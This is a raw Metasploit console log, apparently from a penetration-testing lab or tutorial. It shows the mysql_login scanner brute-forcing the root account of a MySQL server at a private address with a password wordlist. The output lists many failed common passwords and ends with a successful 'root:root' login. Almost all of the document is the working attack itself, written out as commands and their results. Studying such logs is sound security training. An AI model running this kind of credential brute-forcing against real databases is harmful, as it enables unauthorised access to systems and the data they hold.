 [*] Starting persistent handler(s)...
msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.13
RHOSTS ⇒ 192.168.1.13
msf5 auxiliary(scanner/mysql/mysql_login) > set pass_file /tmp/wordlists.txt
pass_file ⇒ /tmp/wordlists.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set username root
username ⇒ root
msf5 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.1.13:3306 - 192.168.1.13:3306 - Found remote MySQL version 5.5.53
[!] 192.168.1.13:3306 - No active DB -- Credential data will not be saved!
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root: (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: NO))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123456.com (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123123 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:idc123!@# (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:aaa123!@# (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:qq123.com (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123456 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:wantian##*( (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:qwe123 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:qwe1234 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123qwe (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:123qwer (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:1qaz2wsx (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:1qaz (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:159753 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:!Q@W#E (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[-] 192.168.1.13:3306 - 192.168.1.13:3306 - LOGIN FAILED: root:159357 (Incorrect: Access denied for user 'root'@'192.168.1.7' (using password: YES))
[+] 192.168.1.13:3306 - 192.168.1.13:3306 - Success: 'root:root'
[*] 192.168.1.13:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >